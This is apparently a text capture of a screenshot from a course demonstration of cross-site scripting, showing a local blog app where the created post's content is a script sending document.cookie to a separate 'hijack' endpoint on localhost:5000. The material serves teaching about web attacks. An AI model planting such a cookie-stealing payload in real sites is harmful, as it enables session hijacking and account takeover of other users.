 XSSDemo
Paween
localhost:3000/blogs/1
Logged in as user1@cs474.com
Blog was successfully created.
Content: <script> $.post( "http://localhost:5000/hijack", {user_cookie: document.cookie}); </script>
User: 1
Edit | Back
Sign out